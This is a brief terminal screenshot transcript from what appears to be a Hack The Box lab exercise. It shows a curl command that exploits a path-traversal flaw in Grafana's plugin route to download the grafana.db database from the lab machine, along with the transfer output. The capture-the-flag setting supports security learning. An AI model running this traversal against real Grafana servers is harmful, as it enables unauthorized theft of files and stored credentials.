 192.168.174.128 10.10.14.128 10.10.11.183
❯ curl --path-as-is http://10.10.11.183:3000/public/plugins/alertlist/../../../../../../../../var/lib/grafana/grafana.db -o grafana.db
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 644k 100 644k 0 0 219k 0 0:00:02 0:00:02 --:--:-- 219k
/home/axel/HTB/ambassador/content took 3s
c:\windows\system32\cmd.e… zsh zsh zsh zsh
17 : 23 CPU 60% RAM 3317 MiB 150%